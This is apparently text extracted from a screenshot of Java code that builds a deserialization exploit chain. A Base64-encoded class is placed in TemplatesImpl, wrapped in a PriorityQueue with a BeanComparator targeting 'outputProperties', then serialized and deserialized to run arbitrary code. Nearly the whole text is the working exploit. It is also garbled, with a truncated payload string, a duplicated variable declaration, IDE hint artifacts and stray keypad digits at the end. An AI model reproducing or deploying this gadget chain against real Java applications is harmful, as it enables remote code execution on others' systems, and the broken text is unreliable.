 public static void main(String[] args) throws Exception {
byte[] code = Base64.decodeBase64("yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl0cmFuc2Zvcm
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
setFieldValue(obj, fieldName: "_name", value: "2333");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
final BeanComparator comparator = new BeanComparator( property: null, String.CASE_INSENSITIVE_ORDER);
final PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2, comparator);
// stub data for replacement later
queue.add("1");
queue.add("1");
setFieldValue(comparator, fieldName: "property", value: "outputProperties");
setFieldValue(queue, fieldName: "queue", new Object[]{obj, obj});
//序列化
ByteArrayOutputStream baous = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baous);
oos.writeObject(queue);
byte[] bytes = baous.toByteArray();
oos.close();
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(queue);
oos.close();
// System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(baous.toByteArray()));
Object o = (Object)ois.readObject();
AC +/-
7 8
4 5
1 2
0